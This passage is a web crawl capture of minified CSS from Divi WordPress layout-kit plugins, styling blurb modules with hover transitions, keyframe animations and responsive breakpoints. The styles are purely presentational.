!important;position:relative;z-index:11;transition:.3s}.pegasus-blurb11 .et_pb_blurb .et_pb_image_wrap:before{content:"";display:block;position:absolute;font-size:292px;font-family:ETmodules;line-height:100%;top:36%;left:50%;transform:scale(0) translate(-50%,-50%);margin:auto;color:#fff;transition:.3s;transform-origin:top left}.pegasus-blurb11 .et_pb_blurb{position:relative;transition:.3s}.pegasus-blurb11 .et_pb_blurb .et_pb_blurb_container{position:relative;transition:.3s}.pegasus-blurb11 .et_pb_blurb:hover{background-color:#757a90;box-shadow:0 30px 70px 0 #e9edf2}.pegasus-blurb11 .et_pb_blurb:hover .et_pb_image_wrap:before{transform:scale(1) translate(-50%,-50%)}.pegasus-blurb11 .et_pb_blurb:hover .et_pb_blurb_container{transform:translate(0,-3px)}.pegasus-blurb11 .et_pb_blurb:hover .et_pb_image_wrap img{transform:translate(0,12px)}body.et-fb .pegasus-blurb13 .et_pb_blurb:nth-child(3n+4),body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:nth-child(3n+3){margin-right:0 !important}.pegasus-blurb13 .et_pb_blurb{width:30.5% !important;margin-right:4.2% !important;float:left;margin-bottom:28px !important}body.et-fb .pegasus-blurb13 .et_pb_blurb:nth-child(6){margin-top:-40px}body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:nth-child(5){margin-top:-40px}body.et-fb .pegasus-blurb13 .et_pb_blurb:nth-child(4),body.et-fb .pegasus-blurb13 .et_pb_blurb.et-first-child{margin-top:40px}body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:first-child,body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:nth-of-type(3){margin-top:40px}.pegasus-blurb13 .et_pb_blurb:hover{box-shadow:0 0 20px 0 rgba(0,198,253,0.27)}.pegasus-blurb13 .et_pb_column .et_pb_blurb h4:after{display:block;content:"";width:0;height:1px;background-color:#00c6fd;margin:10px auto -10px;transition:.3s}.pegasus-blurb13 .et_pb_column .et_pb_blurb:hover h4:after{transition-delay:.3s;width:35px}.pegasus-blurb13 .et_pb_column .et_pb_blurb .et_pb_image_wrap{transition:.3s;transition-delay:.3s}.pegasus-blurb13 .et_pb_column .et_pb_blurb:hover .et_pb_image_wrap{transition-delay:0s;transform:translate(0,-15px)}.pegasus-blurb13 .et_pb_column .et_pb_blurb .et_pb_blurb_container h4{transition:.3s;transition-delay:.3s}.pegasus-blurb13 .et_pb_column .et_pb_blurb:hover .et_pb_blurb_container h4{transition-delay:0s;transform:translate(0,-10px)}#page-container #main-content .pegasus-blurb13 .et_pb_button_module_wrapper .et_pb_button:before{font-size:inherit !important}.pegasus-blurb14 .et_pb_column_1_3{transition:.3s}.pegasus-blurb14 .et_pb_column_1_3:hover{box-shadow:0 4px 70px 0 rgba(86,103,146,0.1)}#page-container .pegasus-blurb14 .et_pb_column_1_3:hover .et_pb_button_module_wrapper a.et_pb_button{color:#fff !important;background:#0082ae !important;border-color:#0082ae !important}.pegasus-blurb15 .et_pb_blurb{overflow:hidden !important;position:relative}.pegasus-blurb15 .et_pb_blurb .et_pb_blurb_content{z-index:11}.pegasus-blurb15 .et_pb_blurb .et_pb_image_wrap img{display:block}.pegasus-blurb15 .et_pb_blurb .et_pb_image_wrap{display:inline-block;background-color:#fff;border-radius:50%;padding:19px}.pegasus-blurb15 .et_pb_blurb .image_hover{content:"";display:none;background-color:#fe506c;position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;border-radius:6px;transition:0s}@media only screen and (min-width:1930px){#page-container .pegasus-blurb3 .et_pb_row .et_pb_column_1_2:first-child{padding-top:210px !important}}@media only screen and (max-width:1500px){.pegasus-blurb4 .et_pb_blurb{width:50% !important;max-width:100% !important}}@media only screen and (max-width:1390px){.pegasus-blurb1 .et_pb_row{width:90% !important}#page-container .pegasus-blurb3 .et_pb_row_inner{margin-left:0 !important}#page-container .pegasus-blurb3 .et_pb_blurb{width:auto !important;margin-left:0 !important;margin-right:0 !important}#page-container .pegasus-blurb3 .et_pb_row{width:90% !important}.pegasus-blurb4 .et_pb_blurb:nth-child(3){left:-26px}.pegasus-blurb4 .et_pb_blurb:nth-child(2){left:0}.pegasus-blurb4 .et_pb_blurb:first-child{left:245px}#page-container .pegasus-blurb4 .et_pb_blurb{max-width:220px !important;padding:30px 13px !important}.pegasus-blurb4 .et_pb_row .et_pb_column_1_2:first-child{padding-right:3% !important}.pegasus-blurb4 .et_pb_row{width:90% !important}.pegasus-blurb4 .et_pb_promo .et_pb_promo_description{padding-bottom:30px !important}.pegasus-blurb9 .et_pb_row .et_pb_blurb{padding-top:38px !important}.pegasus-blurb5 .et_pb_row,.pegasus-blurb16 .et_pb_row,.pegasus-blurb15 .et_pb_row,.pegasus-blurb14 .et_pb_row,.pegasus-blurb13 .et_pb_row,.pegasus-blurb12 .et_pb_row,.pegasus-blurb11 .et_pb_row,.pegasus-blurb10 .et_pb_row,.pegasus-blurb9 .et_pb_row{width:90% !important}.pegasus-blurb11 .et_pb_row .et_pb_blurb{padding:25px !important}.pegasus-blurb11 .et_pb_blurb:hover .et_pb_image_wrap img{transform:translate(0,14px)}.pegasus-blurb5 .et_pb_row .et_pb_blurb:nth-child(3){left:50px}.pegasus-blurb5 .et_pb_row .et_pb_blurb:first-child{left:285px}.pegasus-blurb5 .et_pb_row .et_pb_blurb{max-width:175px !important}}@media only screen and (max-width:1390px) and (min-width:981px){.pegasus-blurb2 .et_pb_blurb .et_pb_main_blurb_image{padding:40px !important}.pegasus-blurb2 .et_pb_blurb .et_pb_image_wrap:before{font-size:17vw !important}.pegasus-blurb2 .et_pb_row{width:90% !important}.pegasus-blurb2 .et_pb_column_1_4:last-child{margin-right:0 !important}.pegasus-blurb2 .et_pb_column_1_4{width:22% !important;margin-right:4% !important}.pegasus-blurb6 .et_pb_blurb .et_pb_image_wrap:before{font-size:48px !important}}@media only screen and (max-width:980px){.pegasus-blurb1 .et_pb_blurb:nth-child(3n+3){margin-right:0 !important}.pegasus-blurb1 .et_pb_blurb{width:32%;margin-right:2% !important;margin-bottom:2% !important}.pegasus-blurb1 .et_pb_blurb .et_pb_image_wrap:before{width:19vw;height:19vw;max-width:100%;max-height:100%}.pegasus-blurb1 .et_pb_blurb .et_pb_blurb_container{bottom:32px}#page-container .pegasus-blurb3 .et_pb_row_inner{overflow:visible !important}#page-container .pegasus-blurb3 .et_pb_row_inner .et_pb_column_1_4 .et_pb_blurb{padding-top:30px !important}#page-container .pegasus-blurb3 .et_pb_row_inner .et_pb_column_1_4{width:47.2% !important}.pegasus-blurb4 .et_pb_promo .et_pb_promo_description{max-width:100% !important}.pegasus-blurb15 .et_pb_row,.pegasus-blurb6 .et_pb_row{overflow:visible !important}.pegasus-blurb8 .et_pb_column_1_2:last-child,.pegasus-blurb7 .et_pb_column_1_2:last-child{margin-right:0 !important}.pegasus-blurb8 .et_pb_column_1_2,.pegasus-blurb7 .et_pb_column_1_2{width:48% !important;margin-right:4% !important}.pegasus-blurb8 .et_pb_column_1_3:last-child,.pegasus-blurb7 .et_pb_column_1_3:last-child{margin-right:0 !important}.pegasus-blurb8 .et_pb_column_1_3,.pegasus-blurb7 .et_pb_column_1_3{width:32% !important;margin-right:2% !important}.pegasus-blurb7 .et_pb_blurb_container{bottom:15px;left:20px}.pegasus-blurb8 .et_pb_blurb .et_pb_image_wrap:before{font-size:100px}.pegasus-blurb9 .et_pb_row{overflow:visible}.pegasus-blurb9 .et_pb_row .et_pb_blurb{padding:38px !important}.pegasus-blurb11 .et_pb_row:last-child .et_pb_column_1_4:last-child,.pegasus-blurb11 .et_pb_row:last-child .et_pb_column_1_4:nth-last-child(2),.pegasus-blurb10 .et_pb_row .et_pb_column_1_4:last-child,.pegasus-blurb10 .et_pb_row .et_pb_column_1_4:nth-last-child(2){margin-bottom:0 !important}.pegasus-blurb11 .et_pb_row .et_pb_column_1_4,.pegasus-blurb10 .et_pb_row .et_pb_column_1_4{margin-bottom:30px !important}.pegasus-blurb11 .et_pb_row,.pegasus-blurb10 .et_pb_row{overflow:visible !important}.pegasus-blurb11 .et_pb_row .et_pb_blurb{max-width:100% !important}.pegasus-blurb12 .et_pb_column_4_4{display:block !important;text-align:center}.pegasus-blurb12 .et_pb_column_4_4 .et_pb_blurb:nth-child(3n+3){margin-right:0 !important}.pegasus-blurb12 .et_pb_column_4_4 .et_pb_blurb{width:31% !important;margin-right:2% !important;float:none;display:inline-block}.pegasus-blurb16 .et_pb_column_1_3:last-child,.pegasus-blurb14 .et_pb_column_1_3:last-child{margin-right:0 !important}.pegasus-blurb14 .et_pb_column_1_3 .et_pb_blurb_container H4{margin-bottom:0 !important}.pegasus-blurb16 .et_pb_column_1_3{width:32% !important;margin-right:2% !important}.pegasus-blurb14 .et_pb_column_1_3{width:32% !important;margin-right:2% !important;padding:30px !important}.pegasus-blurb4 .et_pb_row .et_pb_column_1_2:first-child .et_pb_promo h2,.pegasus-blurb4 .et_pb_row .et_pb_column_1_2:first-child .et_pb_promo .et_pb_promo_description,.pegasus-blurb4 .et_pb_row .et_pb_column_1_2:first-child .et_pb_promo .et_pb_button_wrapper,.pegasus-blurb5 .et_pb_row .et_pb_column_1_2:first-child .et_pb_text,.pegasus-blurb5 .et_pb_row .et_pb_column_1_2:first-child .et_pb_promo h2,.pegasus-blurb5 .et_pb_row .et_pb_column_1_2:first-child .et_pb_promo .et_pb_promo_description,.pegasus-blurb5 .et_pb_row .et_pb_column_1_2:first-child .et_pb_promo .et_pb_button_wrapper{text-align:center !important}.pegasus-blurb4 .et_pb_row .et_pb_column_1_2:last-child,.pegasus-blurb5 .et_pb_row .et_pb_column_1_2:last-child{margin:0 auto !important;float:none;clear:both}.pegasus-blurb4 .et_pb_blurb:first-child{left:52%}.pegasus-blurb5 .et_pb_blurb,.pegasus-blurb4 .et_pb_blurb{width:49% !important}.pegasus-blurb5 .et_pb_row .et_pb_blurb,#page-container .pegasus-blurb4 .et_pb_blurb{max-width:100% !important}.pegasus-blurb5 .et_pb_row .et_pb_blurb:nth-child(2){left:0}.pegasus-blurb5 .et_pb_row .et_pb_blurb:first-child{left:51%}.pegasus-blurb5 .et_pb_row .et_pb_blurb:nth-child(3){left:-25px}}@media only screen and (max-width:767px){.pegasus-blurb1 .et_pb_blurb{width:45%;margin-right:10% !important;margin-bottom:10% !important}.pegasus-blurb1 .et_pb_blurb:nth-child(3n+3){margin-right:10% !important}.pegasus-blurb1 .et_pb_blurb:nth-child(2n+2){margin-right:0 !important}.pegasus-blurb1 .et_pb_blurb .et_pb_image_wrap:before{width:28vw;height:28vw}.pegasus-blurb6 .et_pb_blurb .et_pb_main_blurb_image{max-width:100% !important;padding:0 !important}.pegasus-blurb8 .et_pb_column_1_2 .et_pb_button_module_wrapper,.pegasus-blurb7 .et_pb_column_1_2 .et_pb_button_module_wrapper{text-align:left !important;margin-top:20px}.pegasus-blurb8 .et_pb_column_1_2,.pegasus-blurb8 .et_pb_column_1_3,.pegasus-blurb7 .et_pb_column_1_2,.pegasus-blurb7 .et_pb_column_1_3{width:100% !important;margin-right:0 !important}.pegasus-blurb8 .et_pb_blurb .et_pb_blurb_content,.pegasus-blurb7 .et_pb_blurb .et_pb_blurb_content{max-width:100% !important}.pegasus-blurb7 .et_pb_blurb_container{bottom:20px;left:30px}.pegasus-blurb8 .et_pb_column_1_2 .et_pb_button_module_wrapper .et_pb_button{padding-top:0 !important}.pegasus-blurb13 .et_pb_blurb{width:48% !important;margin-right:4% !important}body.et-fb .pegasus-blurb13 .et_pb_blurb:nth-child(3n+5),body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:nth-child(3n+3){margin-right:4% !important}body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:nth-child(2n+2){margin-right:0 !important}body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:first-child,body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:nth-child(3){margin-top:0}body.et-fb .pegasus-blurb13 .et_pb_blurb:nth-child(5),body.et-fb .pegasus-blurb13 .et_pb_blurb.et-first-child{margin-top:0}body.et-fb .pegasus-blurb13 .et_pb_blurb:nth-child(5),body:not(.et-fb) .pegasus-blurb13 .et_pb_blurb:nth-child(5){margin-top:0}.pegasus-blurb14 .et_pb_column_1_3 .et_pb_blurb_content{max-width:100% !important}.pegasus-blurb14 .et_pb_column_1_3{width:100% !important;margin-right:0 !important;padding:30px !important}}@media only screen and (max-width:480px){#page-container .pegasus-blurb1 .et_pb_blurb{width:100%;margin:0 auto 30px !important;max-width:280px;float:none}.pegasus-blurb1 .et_pb_blurb .et_pb_image_wrap:before{width:200px;height:200px}#page-container .pegasus-blurb3 .et_pb_row_inner .et_pb_column_1_4{width:100% !important;padding-top:0 !important;margin-right:0 !important;margin-bottom:0 !important}.pegasus-blurb11 .et_pb_row:last-child .et_pb_column_1_4:nth-last-child(2),.pegasus-blurb10 .et_pb_row .et_pb_column_1_4:nth-last-child(2){margin-bottom:30px !important}.pegasus-blurb12 .et_pb_column_4_4 .et_pb_blurb:nth-child(3n+3){margin-right:2% !important}.pegasus-blurb12 .et_pb_column_4_4 .et_pb_blurb:nth-child(2n+2){margin-right:0 !important}.pegasus-blurb12 .et_pb_column_4_4 .et_pb_blurb{width:47% !important;margin-right:4% !important}.pegasus-blurb13 .et_pb_blurb{width:100% !important;margin-right:0 !important}#page-container .pegasus-blurb15 .et_pb_row .et_pb_column_1_4{width:100% !important;margin-bottom:30px !important;margin-right:0 !important}.pegasus-blurb16 .et_pb_column_1_3{width:100% !important;margin-right:0 !important}.pegasus-blurb5 .et_pb_row .et_pb_blurb,#page-container .pegasus-blurb4 .et_pb_blurb{position:static !important;width:100% !important;z-index:1 !important;margin-bottom:30px !important;float:left}.pegasus-blurb5 .et_pb_row .et_pb_blurb:last-child,.pegasus-blurb4 .et_pb_blurb:last-child{margin-bottom:0 !important}}

--- FILE ---
content_type: text/css
request_url: https://blinkcommunication.be/wp-content/plugins/ddprodm/build/unicorn/css/blurbs-unicorn-divi-layout-kit.css?ver=6.2.6
body_size: 2245
content:
.blurbs_1 .et_pb_blurb_container{vertical-align:middle;padding:1.57vw 1.05vw 1.05vw 2.1vw;line-height:160%}.blurbs_1 .et-pb-icon{font-size:60px!important}.blurbs_1 .et_pb_main_blurb_image img{min-width:60px}.blurbs_1 .et_pb_blurb,.blurbs_1 .et_pb_blurb .et-pb-icon,.blurbs_1 .et_pb_main_blurb_image,.blurbs_1 .et_pb_main_blurb_image img{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blurbs_1 .et_pb_blurb:hover{box-shadow:0 0 32.2px 2.8px rgba(204,204,204,.65)}.blurbs_1 .et_pb_blurb:hover .et-pb-icon,.blurbs_1 .et_pb_blurb:hover img{transform:scale(1.3)}.blurbs_1 .et_pb_blurb:hover .et_pb_blurb_container,.blurbs_1 .et_pb_blurb:hover .et_pb_main_blurb_image{-webkit-animation:fadeIn 5s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}@-webkit-keyframes fadeIn{from{opacity:.5}to{opacity:1}}@keyframes fadeIn{from{opacity:.5}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@media only screen and (max-width:1390px){.blurbs_1 .et_pb_blurb_container h4,.blurbs_1 .et_pb_blurb_container h4 a{font-size:18px!important}.blurbs_1 .et_pb_blurb:hover .et-pb-icon{transform:scale(1.4)}}@media only screen and (max-width:980px){.blurbs_1 .et_pb_main_blurb_image{padding:40px!important}}@media only screen and (max-width:767px){.blurbs_1 .et_pb_blurb:hover .et-pb-icon{transform:scale(1.2)}}@media only screen and (max-width:480px){.blurbs_1 .et_pb_blurb .et_pb_main_blurb_image{padding:12.9vw;display:block;width:100%;margin-bottom:0}.blurbs_1 .et_pb_blurb_container{padding:20px;text-align:center}.blurbs_1 .et-pb-icon{font-size:100px!important}}.blurbs_2 .et_pb_blurb_container{vertical-align:middle;padding:1.7vw;line-height:160%;position:relative;z-index:5}.blurbs_2 .et_pb_main_blurb_image img{display:block!important}.blurbs_2 .et_pb_blurb:hover:before{left:32%}.blurbs_2 .et_pb_blurb:hover .et_pb_blurb_container h4:after{width:100%;transition-delay:.4s!important}.blurbs_2 .et_pb_blurb:hover .et_pb_blurb_container h4{transform:translate(0,-6px);transition-delay:0s!important}.blurbs_2 .et_pb_blurb:hover .et_pb_blurb_container p{transform:translate(0,9px);transition-delay:0s!important}.blurbs_2 .et_pb_blurb .et_pb_blurb_container h4,.blurbs_2 .et_pb_blurb .et_pb_blurb_container p{transition-delay:.4s!important}.blurbs_2 .et_pb_blurb .et_pb_blurb_container h4,.blurbs_2 .et_pb_blurb .et_pb_blurb_container h4:after,.blurbs_2 .et_pb_blurb .et_pb_blurb_container p{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blurbs_2 .et_pb_blurb .et_pb_blurb_container h4:after{content:"";display:block;width:0;height:1px;background-color:#c03!important;margin:0;transform:translate(0,15px)}.blurbs_2 .et_pb_blurb:hover .et_pb_blurb_container{-webkit-animation:fadeIn 1s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}@-webkit-keyframes fadeIn{from{opacity:.5}to{opacity:1}}@keyframes fadeIn{from{opacity:.5}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@media only screen and (min-width:1930px){#page-container .blurbs_4 .et_pb_blurb{padding:40px!important}#page-container .blurbs_2 .et_pb_blurb_container{padding:10px 1.7vw}.blurbs_5 .et_pb_main_blurb_image img{padding:80px!important}.blurbs_1 .et_pb_blurb .et_pb_main_blurb_image{padding:60px!important}.blurbs_1 .et_pb_blurb_container{padding:20px 40px}body .blurbs_3 .et_pb_blurb.front .et_pb_main_blurb_image{padding:60px!important}}@media only screen and (max-width:1390px){.blurbs_2 .et_pb_blurb_container{padding:0 1.2vw}.blurbs_2 .et_pb_blurb .et_pb_main_blurb_image{vertical-align:middle;width:30%}.blurbs_2 .et_pb_blurb_container h4,.blurbs_2 .et_pb_blurb_container h4 a{font-size:18px!important}.blurbs_2 .et_pb_blurb:hover:before{left:32%}}@media only screen and (max-width:980px){.blurbs_2 .et_pb_blurb .et_pb_main_blurb_image{width:23%!important}.blurbs_2 .et_pb_blurb:hover:before{left:22%}.blurbs_2 .et_pb_main_blurb_image img{width:100%}.blurbs_2 .et_pb_blurb_container{padding:0 3vw}}@media only screen and (max-width:767px){.blurbs_2 .et_pb_blurb .et_pb_main_blurb_image{width:35%!important}.blurbs_2 .et_pb_blurb:hover:before{left:33%}.blurbs_2 .et_pb_main_blurb_image img{width:100%}.blurbs_2 .et_pb_blurb_container{padding:0 3vw}}@media only screen and (max-width:480px){.blurbs_2 .et_pb_main_blurb_image img{width:100%!important}.blurbs_2 .et_pb_blurb .et_pb_main_blurb_image{width:100%!important;display:block!important;margin-bottom:0!important}.blurbs_2 .et_pb_blurb_container{padding:30px;text-align:center}.blurbs_2 .et_pb_blurb:before{left:0!important;top:84vw!important;bottom:auto!important;right:0!important}.blurbs_2 .et_pb_blurb:hover:before{top:77vw!important;left:0!important}.blurbs_2 .et_pb_blurb:hover .et_pb_blurb_container h4:after{width:60%!important}.blurbs_2 .et_pb_blurb .et_pb_blurb_container h4:after{margin:0 auto}}.blurbs_3 .et_pb_column_1_4 .et-pb-icon{font-size:60px!important}.blurbs_3 .et_pb_column_1_4 .et_pb_blurb_container{padding:0 17px 24px;line-height:168%;height:auto!important}.blurbs_3 .et_pb_column_1_4{cursor:pointer}.blurbs_3 .et_pb_column_1_4 .back .et-pb-icon{font-size:120px!important;line-height:90%}.blurbs_3 .et_pb_column_1_4:hover .back:after{width:52%}.blurbs_3 .et_pb_column_1_4{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-perspective:800px;-moz-perspective:800px;-o-perspective:800px;-ms-perspective:800px;perspective:800px}.blurbs_3 .et_pb_column_1_4 .et_pb_blurb{background-position:center center;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-o-transition:all .4s linear;-ms-transition:all .4s linear;transition:all .4s linear}.blurbs_3 .et_pb_column_1_4 .et_pb_blurb.back{opacity:0}.blurbs_3 .et_pb_column_1_4 .et_pb_blurb.front{opacity:1}.blurbs_3 .et_pb_column_1_4:hover .et_pb_blurb.back{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-o-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);opacity:1}.blurbs_3 .et_pb_column_1_4:hover .et_pb_blurb.front{-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);opacity:0}@media only screen and (max-width:980px){.blurbs_3 .et_pb_row{overflow:visible}.blurbs_3 .et_pb_column_1_4 .et_pb_blurb{max-width:226px;margin:0 auto!important;left:0;right:0}}@media only screen and (max-width:480px){.blurbs_3 .et_pb_column_1_4 .front .et_pb_main_blurb_image{padding:40px!important;margin-bottom:23px}}.blurbs_4 .et_pb_column_1_3{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:900px;-moz-perspective:900px;-o-perspective:900px;-ms-perspective:900px;perspective:900px;cursor:pointer}.blurbs_4 .et_pb_blurb{-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-o-transition:all .4s linear;-ms-transition:all .4s linear;transition:all .4s linear;-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-o-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.blurbs_4 .et_pb_column_1_3 .back .et_pb_blurb_content p{min-width:200px}.blurbs_4 .et_pb_column_1_3:hover .front{-webkit-transform:translate3d(0,100%,0) rotate3d(1,0,0,-90deg);-moz-transform:translate3d(0,100%,0) rotate3d(1,0,0,-90deg);-o-transform:translate3d(0,100%,0) rotate3d(1,0,0,-90deg);-ms-transform:translate3d(0,100%,0) rotate3d(1,0,0,-90deg);transform:translate3d(0,100%,0) rotate3d(1,0,0,-90deg);opacity:0!important}.blurbs_4 .et_pb_column_1_3:hover .back{-webkit-transform:rotate3d(1,0,0,0);-moz-transform:rotate3d(1,0,0,0);-o-transform:rotate3d(1,0,0,0);-ms-transform:rotate3d(1,0,0,0);transform:rotate3d(1,0,0,0);opacity:1}@media only screen and (max-width:1390px){.blurbs_4 .et_pb_blurb h4,.blurbs_4 .et_pb_blurb h4 a{font-size:18px!important}}@media only screen and (max-width:980px){.blurbs_4 .et_pb_blurb.front{padding:40px!important}.blurbs_4 .et_pb_blurb .et_pb_blurb_content,.blurbs_4 .et_pb_blurb .et_pb_main_blurb_image{text-align:center!important}}.blurbs_5 .et_pb_main_blurb_image:after{pointer-events:none;position:absolute;content:'';left:0;height:10px;width:46%;opacity:0;background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 67%);transition-duration:.3s;transition-property:transform opacity;display:block;margin:0 auto 0;right:0}.blurbs_5 .et_pb_main_blurb_image img{padding:3.7vw;display:block;width:100%}.blurbs_5 .et_pb_blurb_container p a:hover{opacity:.5}.blurbs_5 .et_pb_blurb_container p a{color:inherit}.blurbs_5 .et_pb_blurb_container p{padding-bottom:0!important}.blurbs_5 .et_pb_blurb_container{line-height:190%}.blurbs_5 .et_pb_column:hover .et_pb_blurb .et_pb_main_blurb_image{transform:translateY(-17px)}.blurbs_5 .et_pb_column:hover .et_pb_blurb .et_pb_main_blurb_image:after{opacity:1;transform:translateY(29px)}.blurbs_5 .et_pb_column:hover .et_pb_blurb:after{width:40%}.blurbs_5 .et_pb_column:hover .et_pb_blurb .et_pb_blurb_container{-webkit-animation:fadeIn 5s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}@-webkit-keyframes fadeIn{from{opacity:.5}to{opacity:1}}@keyframes fadeIn{from{opacity:.5}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@media only screen and (max-width:980px){.blurbs_5 .et_pb_main_blurb_image{max-width:200px;margin:0 auto 40px}.blurbs_5 .et_pb_main_blurb_image img{padding:6vw}}@media only screen and (max-width:767px){.blurbs_5 .et_pb_main_blurb_image img{padding:9vw}}@media only screen and (max-width:480px){.blurbs_5 .et_pb_main_blurb_image img{padding:14vw}}.blurbs_6 .et_pb_main_blurb_image img{filter:grayscale(100%)}.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_container h4{position:relative}.blurbs_6 .et_pb_column_1_3:hover .et_pb_blurb:after,.blurbs_6 .et_pb_column_1_3:hover .et_pb_blurb:before{transition-delay:.3s!important;width:50%}.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_container h4,.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_container p,.blurbs_6 .et_pb_column_1_3 .et_pb_blurb img{transition-delay:.3s!important}.blurbs_6 .et_pb_column_1_3:hover .et_pb_blurb .et_pb_blurb_container{-webkit-animation:fadeIn 5s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}.blurbs_6 .et_pb_column_1_3:hover .et_pb_blurb img{transform:translateY(-5px);transition-delay:0s!important}.blurbs_6 .et_pb_column_1_3:hover .et_pb_blurb .et_pb_blurb_container h4{transform:translateY(-10px);transition-delay:0s!important}.blurbs_6 .et_pb_column_1_3:hover .et_pb_blurb .et_pb_blurb_container p{transform:translateY(5px);transition-delay:0s!important}.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_container,.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image a{position:relative;z-index:3}.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image{position:relative;max-width:74px;margin:0 auto 10px}.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_container h4,.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_container p,.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image img,.blurbs_6 .et_pb_column_1_3 .et_pb_blurb .et_pb_main_blurb_image:after{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blurbs_6 .et_pb_column_1_3:hover .et_pb_blurb .et_pb_main_blurb_image img{filter:grayscale(0)}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb{width:18%!important;margin-right:2.4%!important;float:left;text-align:center}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb .et_pb_main_blurb_image:after{pointer-events:none;position:absolute;content:'';left:0;height:10px;width:46%;opacity:0;background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 67%);transition-duration:.3s;transition-property:transform opacity;display:block;margin:0 auto 0;right:0;margin-bottom:-10px!important}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb:last-child{margin-right:0!important}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb img{transition:.3s!important}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb h4 a{transition:.3s!important}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb:hover h4 a{-webkit-animation:fadeIn 5s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb:hover .et_pb_main_blurb_image:after{-webkit-animation:shrink 1s infinite;animation:shrink 1s infinite;position:relative;animation-iteration-count:1;opacity:1}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb:hover img{-webkit-animation:mymove 1s infinite;animation:mymove 1s infinite;position:relative;animation-iteration-count:1}@-webkit-keyframes mymove{from{top:0}to{top:10px}}@keyframes mymove{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-9px,0);transform:translate3d(0,-9px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes shrink{from{width:25%}to{width:46%}}@keyframes shrink{20%,53%,80%,from,to{width:46%}40%,43%{width:25%}70%{width:35%}90%{width:43%}}@media only screen and (max-width:980px){.blurbs_7 .et_pb_column_4_4 .et_pb_blurb h4{font-size:16px!important}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb .et_pb_main_blurb_image{max-width:80px;margin:0 auto 20px}}@media only screen and (max-width:767px){.blurbs_7 .et_pb_column_4_4,.blurbs_7 .et_pb_column_4_4 .et_pb_promo_description{text-align:center}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb{width:31%!important;margin-right:2.5%!important;float:none!important;display:inline-block}.blurbs_7 .et_pb_column_4_4 .et_pb_blurb:nth-child(3){margin-right:0!important}}@media only screen and (max-width:480px){.blurbs_7 .et_pb_column_4_4 .et_pb_blurb{width:100%!important;margin-right:0!important}}.blurbs_8 .et_pb_column_4_4 .et_pb_text{width:25.9%!important;margin-right:2%!important;float:left;text-align:left;padding-top:32px}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb{width:10%!important;margin-right:5.5%!important;float:left;text-align:center}.blurbs_8 .et_pb_column_4_4 